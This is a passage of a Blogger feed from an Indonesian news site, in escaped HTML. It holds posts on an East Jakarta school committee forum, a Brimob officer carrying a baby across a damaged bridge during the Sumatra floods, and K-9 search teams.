href=\"https:\/\/www.generasiindonesia.co\/2025\/03\/fkks-jakarta-timur-rayakan-milad-ke-13.html\" target=\"_blank\"\u003EFKKS Jakarta Timur Rayakan Milad ke-13 dengan Semangat Kebersamaan dan Kepedulian\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.beritajakarta.id\/siaran-pers\/wilayah\/jakarta-timur\/read\/205-SP-JAKTIM-05-2023\" target=\"_blank\"\u003ESiaran Pers Pemkot: FKKS Diharapkan Bantu Sukseskan Program Merdeka Belajar\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tabloidlugas.com\/2025\/04\/kerja-sosial-tanpa-honor-itu-bernama-fkks.html\" target=\"_blank\"\u003EKerja Sosial Tanpa Honor Itu Bernama Komite Sekolah\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.kompasiana.com\/maharprastowo\/67d5eb09ed64150efa20a862\/separuh-ramadan-sebuah-perjalanan-fkks-yang-penuh-makna?page=all\" target=\"_blank\"\u003ESebuah Perjalanan FKKS yang Penuh Makna\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cbr \/\u003EGaleri\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglARJcoK0aRywSOatjZ_P7umI_ypHT2N4YqLp4LEx0tPmP5MxVJzyxFX_D5PqNkz89iuItbUxXXd9MMTRStTIIiSTqO_1L1Chs5ACUEFzr7fYBykmvSz8lGY46H0N8vWFe1Mv5xA-cjfiT3XVfDluN_imQWGTdzwvykJgVzdXeRg4OE8svp_mIgTpl7PBX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"316\" data-original-width=\"557\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglARJcoK0aRywSOatjZ_P7umI_ypHT2N4YqLp4LEx0tPmP5MxVJzyxFX_D5PqNkz89iuItbUxXXd9MMTRStTIIiSTqO_1L1Chs5ACUEFzr7fYBykmvSz8lGY46H0N8vWFe1Mv5xA-cjfiT3XVfDluN_imQWGTdzwvykJgVzdXeRg4OE8svp_mIgTpl7PBX=w640-h364\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUs5G10O9kjmo6qEEVhg2HQjlOiBxeNOvStsOfQxMI-3fm5uYtTmDxo_wdR5h5G_jipAwlYrrrw8fsBm7ymC2O6fB876D1UOAdbXbiK7n_hhobkko5sWv5uD2UR_O_O44PuAJmDceWKsNIDeF_FrzFOfkYfPej7_5Zn1qr-qTA6kR3bfEgFJPfD3e0qHdA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"822\" data-original-width=\"1555\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUs5G10O9kjmo6qEEVhg2HQjlOiBxeNOvStsOfQxMI-3fm5uYtTmDxo_wdR5h5G_jipAwlYrrrw8fsBm7ymC2O6fB876D1UOAdbXbiK7n_hhobkko5sWv5uD2UR_O_O44PuAJmDceWKsNIDeF_FrzFOfkYfPej7_5Zn1qr-qTA6kR3bfEgFJPfD3e0qHdA=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzqfwMu3_3QN93vaTv29k8OfNuI99f-lsbZM08RBlXeFne379xmAx0ws6aVOFECTr740jS2O_TvMpJn5Dgr-h6fFKXzvzO2Rj00eY5rgYSZCRS7zKgy-0Sjnlx5x63CkKAKuGSjfdsWLjAgbn2EaJn7iXy6q29B4vLJu7qMY3TC7G0CjaDisiiYTYRrJ3Y\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"878\" data-original-width=\"1568\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzqfwMu3_3QN93vaTv29k8OfNuI99f-lsbZM08RBlXeFne379xmAx0ws6aVOFECTr740jS2O_TvMpJn5Dgr-h6fFKXzvzO2Rj00eY5rgYSZCRS7zKgy-0Sjnlx5x63CkKAKuGSjfdsWLjAgbn2EaJn7iXy6q29B4vLJu7qMY3TC7G0CjaDisiiYTYRrJ3Y\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjD75EO--yxWzA048uJFSMNNksdqFwcHbqdz8SQmQqcoO9dyyzCn2o5zkJ2J5h7xParKwYcgd5fOLLp7y70S5pBrAnJxzZDi63nrvPfS7zHGDPNTxSdEKtlGnjOGu2iEf-MSGc4fWLLJvl34sVHLfzxMhxk7oPnHbEuPTxH61XF4tngqT5BRJQ9Grd_Aw0v\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"878\" data-original-width=\"1573\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjD75EO--yxWzA048uJFSMNNksdqFwcHbqdz8SQmQqcoO9dyyzCn2o5zkJ2J5h7xParKwYcgd5fOLLp7y70S5pBrAnJxzZDi63nrvPfS7zHGDPNTxSdEKtlGnjOGu2iEf-MSGc4fWLLJvl34sVHLfzxMhxk7oPnHbEuPTxH61XF4tngqT5BRJQ9Grd_Aw0v\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEio2Uq79GoiUuexWp4b3uThEsTy0Qjk832ey0VRkSGHZq7IIxWVoVRIR4BqBciJWU2NxYik5qwVkW-Ne0eH5hOncHX7a5REmO6A5suSmVlMy0g4tlb5fqfDMROQ-bIH15geRyxzC-XEWjoPFBGS6gVwjqkeGYpvDCElDmjrVk5ys4g0zlPUhVXm4Ta9dCi5\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"884\" data-original-width=\"1563\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEio2Uq79GoiUuexWp4b3uThEsTy0Qjk832ey0VRkSGHZq7IIxWVoVRIR4BqBciJWU2NxYik5qwVkW-Ne0eH5hOncHX7a5REmO6A5suSmVlMy0g4tlb5fqfDMROQ-bIH15geRyxzC-XEWjoPFBGS6gVwjqkeGYpvDCElDmjrVk5ys4g0zlPUhVXm4Ta9dCi5=w640-h362\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvy_5FcjJ4wjZ4KRMWcQi3E725Pq9NfxrScWTPF7h1pBsLmSNgQvstU0TufG8phpJHUQPSnk-ykNfFug-uScB4S0kFDorrU3_whCV99ApG89RI9IXtjr0eANZK9DY3NZ8DMIbWrcjh-x7AoDZR4TcOKQ6FXZR4HFs1HPlILDEEob-m6ERBv_xlUGeNbPPi\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"882\" data-original-width=\"1563\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvy_5FcjJ4wjZ4KRMWcQi3E725Pq9NfxrScWTPF7h1pBsLmSNgQvstU0TufG8phpJHUQPSnk-ykNfFug-uScB4S0kFDorrU3_whCV99ApG89RI9IXtjr0eANZK9DY3NZ8DMIbWrcjh-x7AoDZR4TcOKQ6FXZR4HFs1HPlILDEEob-m6ERBv_xlUGeNbPPi=w640-h362\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDoDgtu8QSOnBTnziU8PkKrPbpCqgbFcLsFBqbmyn0LJFAL08fUZHKno7XgYTx9AKl5TCz6mDR7GS2MUXhVXJDLaWSiagnqm1l4-whNNcalKBw70AIHt51yYmvs493u3IGJPPEYnaYygzp6c_DStEdE5NKkAgTM2vwfiFI4nwUzNr9qLqZBKP-TAC1DyeV\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"849\" data-original-width=\"1410\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDoDgtu8QSOnBTnziU8PkKrPbpCqgbFcLsFBqbmyn0LJFAL08fUZHKno7XgYTx9AKl5TCz6mDR7GS2MUXhVXJDLaWSiagnqm1l4-whNNcalKBw70AIHt51yYmvs493u3IGJPPEYnaYygzp6c_DStEdE5NKkAgTM2vwfiFI4nwUzNr9qLqZBKP-TAC1DyeV=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgpj_DaUYmYMTdPPmmCDk328FaIvbFHQ-q0syj64cfc2dMtfyNg3zmWVyAzW88cdTF1PhayC5-Agrqd4d-R_8G6kHviSGrcmuXM5451LbvX7m6TYH9uBgJ40RD2fjCAeFf-Znr23jkMwVXazFu-83JoVqOdiD0ZijlD72h3vvCbaeDk0mbx9NKtudWmom6q\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"336\" data-original-width=\"431\" height=\"499\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgpj_DaUYmYMTdPPmmCDk328FaIvbFHQ-q0syj64cfc2dMtfyNg3zmWVyAzW88cdTF1PhayC5-Agrqd4d-R_8G6kHviSGrcmuXM5451LbvX7m6TYH9uBgJ40RD2fjCAeFf-Znr23jkMwVXazFu-83JoVqOdiD0ZijlD72h3vvCbaeDk0mbx9NKtudWmom6q=w640-h499\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003ELaporan: Ida Farida\u003Cbr \/\u003EEditor: Mahar Prastowo\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/4166824267439743551\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/forum-komunikasi-komite-sekolah-jakarta-timur-dorong-edukasi-damai-di-sekolah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/4166824267439743551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/4166824267439743551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/forum-komunikasi-komite-sekolah-jakarta-timur-dorong-edukasi-damai-di-sekolah.html","title":"Forum Komunikasi Komite Sekolah Jakarta Timur Dorong Edukasi Damai di Sekolah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBqEb0chHVf5ysuysyhYdVIeRuLxW74dzsmntueC7dSfqm7FJknYonDNfGlT3Wfg1A375YQb3S-u4ngyFuG9_RWyB57A7igLBHmyZo11BLtOvbr4WLrY5VVpUSJ_ErnZDRiSdRst2xQBvDS2nmhgmQRRhDfKaYsLM1UnPdqOBo93Us1MvSaPaxFMvTT7N-=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-2358558209526376147"},"published":{"$t":"2025-12-08T13:08:00.019+07:00"},"updated":{"$t":"2025-12-08T17:24:07.295+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemanusiaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Aksi Heroik Brimob Gendong Bayi Seberangi Jembatan Nyaris Roboh di Tapanuli Selatan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCe-TjzNACre1liSOYz54OqD0oWTqhaHTThXoWFd1JnanNKS-bmhhYSuRhmN0PYnrTAlR5kItkpG5mYrYGsSsQu2y2L6zq1rzCvhFrhKZEJuUwVfhuPUx0QPq7p-JbzQ3x9xCI352h5WaTtaJncZcGbPv9hXxJHZAh-9U35m8OJag1FyF2a-9J4K9d-a8\/s881\/1000468056.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"290\" data-original-width=\"881\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCe-TjzNACre1liSOYz54OqD0oWTqhaHTThXoWFd1JnanNKS-bmhhYSuRhmN0PYnrTAlR5kItkpG5mYrYGsSsQu2y2L6zq1rzCvhFrhKZEJuUwVfhuPUx0QPq7p-JbzQ3x9xCI352h5WaTtaJncZcGbPv9hXxJHZAh-9U35m8OJag1FyF2a-9J4K9d-a8\/w640-h210\/1000468056.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EGEN-ID |\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003ETapsel\u003Cspan style=\"color: #2b00fe;\"\u003E -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003EBencana banjir dan longsor di beberapa wilayah Sumatera terus memicu aksi kemanusiaan yang dramatis. Salah satu momen paling mengharukan terekam di Kabupaten Tapanuli Selatan, Sumatera Utara, di mana seorang personel Brimob Polda Sumatera Utara mempertaruhkan nyawa demi menyelamatkan seorang bayi dan warga yang terjebak banjir.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam sebuah insiden dramatis di Kecamatan Batang Toru, Tapanuli Selatan, seorang anggota Brimob terlihat menggendong seorang bayi menyeberangi jembatan darurat yang hampir roboh diterpa derasnya arus sungai pascabanjir.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan langkah perlahan dan penuh kehati-hatian, personel Brimob tersebut berhasil membawa sang bayi dan warga lainnya ke tempat yang lebih aman\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAksi keberanian dan kepedulian ini menjadi \"jembatan bagi keselamatan banyak nyawa\" di tengah situasi darurat dan kerusakan infrastruktur yang parah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, menyikapi potensi penyebab yang memperparah bencana, Menteri Lingkungan Hidup Hanif Faisol Nurofi mengeluarkan perintah penghentian sementara operasional bagi tiga perusahaan besar di hulu daerah aliran Sungai Batang Toru, Tapanuli Selatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetiga perusahaan yang terkena sanksi ini adalah PT Agin Court Resources, PT Perkebunan Nusantara 3, dan PT North Sumatera Hydro Energi. Penghentian ini adalah tindakan tegas pemerintah dalam merespons potensi pelanggaran lingkungan dan akan dilanjutkan dengan audit lingkungan ketat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFokus penanganan bencana juga berlanjut di Sumatera Barat, terutama di Kecamatan Palembayan, Kabupaten Agam. Memasuki hari kesembilan pencarian, personel Brimob Polda Sumbar terus bergerak menembus wilayah terisolir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDua tim anjing pelacak K9 diterjunkan untuk menyisir sektor krusial. Hingga laporan ini dibuat, 69 jenazah telah dievakuasi, namun diperkirakan masih ada sekitar 50 orang yang belum ditemukan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain upaya SAR, Brimob Polda Sumbar juga gencar menyalurkan logistik dan membangun fasilitas pendukung seperti solar panel (panel matahari) untuk penerangan listrik di pemukiman warga yang terisolasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETantangan pemulihan pascabencana juga terlihat di Kota Padang dan Padang Panjang. Di kawasan Batu Busuak, Kelurahan Lambung Bukit, Kota Padang, sebanyak 320 Kepala Keluarga masih menggunakan obor untuk penerangan karena putusnya aliran listrik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPLN terus berupaya menormalkan jaringan, menargetkan listrik menyala di sekitar 150 unit rumah pada hari pelaporan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAkses jalan yang terputus di Lembah Anai, jalur utama penghubung Padang-Bukittinggi, memaksa tim relawan untuk melakukan dropping bantuan secara manual, berjalan kaki sambil mengangkat logistik melintasi titik jalan yang rusak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah dan berbagai elemen relawan terus berkolaborasi untuk mempercepat proses pemulihan, evakuasi, dan distribusi bantuan logistik kepada masyarakat terdampak di seluruh wilayah Sumatera. (***)\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/2358558209526376147\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/aksi-heroik-brimob-gendong-bayi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/2358558209526376147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/2358558209526376147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/aksi-heroik-brimob-gendong-bayi.html","title":"Aksi Heroik Brimob Gendong Bayi Seberangi Jembatan Nyaris Roboh di Tapanuli Selatan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00625921077267907948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLy-8NNTZZY5y3812We9IBW0Cxsy-fvi34DU5tWN5kT0srCQycSpUZ7qQ8doNv6OwHMcFi5Lqj8kFkBNSHvH2U2eu39iRSfSJ2tzm2ni2vvgBlsdpDr5xW0z7_VURCA\/s220\/FB_IMG_1640798175216.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCe-TjzNACre1liSOYz54OqD0oWTqhaHTThXoWFd1JnanNKS-bmhhYSuRhmN0PYnrTAlR5kItkpG5mYrYGsSsQu2y2L6zq1rzCvhFrhKZEJuUwVfhuPUx0QPq7p-JbzQ3x9xCI352h5WaTtaJncZcGbPv9hXxJHZAh-9U35m8OJag1FyF2a-9J4K9d-a8\/s72-w640-h210-c\/1000468056.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-5633610134087117217"},"published":{"$t":"2025-12-08T12:56:00.022+07:00"},"updated":{"$t":"2025-12-08T17:41:37.588+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemanusiaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Kisah Kemanusiaan dan Kesetiaan Anjing Pelacak \u0026 K-9 handler"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR51j8r3JGpKxJ4sztiJlQ7hmErqvAMAmqpVQnpigmb-yRxwM5cHhwh1wy3YWw-BLlVCoosa1cu99iKuUAjhoWvJKb1S0je9l74lsDwCq5krWzKGC1yDUjfl2L-s2q_4tQ5ch94DRdpZtImT11_LslkXPKNbkvMGenIi4uzFRxZmhpVlHOfhziyIsvF_o\/s1600\/1000467920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"923\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR51j8r3JGpKxJ4sztiJlQ7hmErqvAMAmqpVQnpigmb-yRxwM5cHhwh1wy3YWw-BLlVCoosa1cu99iKuUAjhoWvJKb1S0je9l74lsDwCq5krWzKGC1yDUjfl2L-s2q_4tQ5ch94DRdpZtImT11_LslkXPKNbkvMGenIi4uzFRxZmhpVlHOfhziyIsvF_o\/w370-h640\/1000467920.jpg\" width=\"370\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID | \u003C\/span\u003EAceh\u003Cspan style=\"color: #2b00fe;\"\u003E \u003C\/span\u003E-\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003EDi tengah hiruk pikuk upaya penyelamatan pasca-bencana alam yang melanda, terlihat sebuah pemandangan yang menyentuh, menjadi pengingat akan ketulusan hati para petugas dan kesetiaan mitra berkaki empat mereka.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERekaman video yang beredar memperlihatkan momen-momen intim di mana anggota tim SAR dari dan anjing pelacaknya, yang dikenal sebagai tim K-9, berjuang di medan yang ekstrem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVideo tersebut menangkap esensi kerja keras, kepedulian, dan risiko yang dihadapi oleh mereka yang berada di garis depan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu adegan yang paling menyentuh adalah ketika seorang petugas penyelamat, yang tampak lelah namun penuh perhatian, berhenti sejenak untuk memberikan air minum kepada anjing pelacaknya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi atas bebatuan sungai yang licin dan di bawah sorot mata rekan-rekan setim, ia dengan sabar menuangkan air ke telapak tangannya agar anjingnya dapat minum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETindakan sederhana ini lebih dari sekadar pemenuhan kebutuhan dasar; ini adalah representasi nyata dari ikatan dan rasa saling percaya yang mendalam antara manusia dan hewan, mitra yang sama-sama mempertaruhkan nyawa demi menemukan korban yang hilang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv 